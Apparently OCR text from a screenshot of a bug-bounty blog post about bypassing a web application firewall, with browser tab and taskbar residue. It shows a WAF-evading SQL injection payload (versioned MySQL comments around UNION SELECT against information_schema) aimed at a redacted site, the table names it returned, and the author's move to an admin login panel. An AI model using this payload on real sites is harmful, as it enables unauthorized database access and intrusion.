 Inbox (735) - hackingk
Hey WAF! Better Luck
(55) WhatsApp
Instagram
Your stories stats – Me
3 dollars in rupees - G
akashroxstarz.medium.com/hey-waf-better-luck-next-time-a1df7f444863
ABP
N
1
11
R
Bypassed String Used: +/*!12345
Akash Rox Starz
Security Researcher||Ethical
Hacker||Penetration Tester||Try
Hack me||Bug bounty hunter||
107
1
https://redacted.com/otherevent.php?id=-1'
+/*!50000UNION+SELECT+ALL*/+1,2,group_concat(table_name),4,5,
6,7,8,9 /*!12345from*/ /*!12345 information_schema.tables*/ where
table_schema=database() — -
about_director,admin,banner,batch,batch_year,commite_member,com
Tables!
My Eyes Quickly Went to Admin, so I simply started Crawling the website and
got a “ADMIN LOGIN PANEL” 😲
PC
ENG
16:15
28-05-2021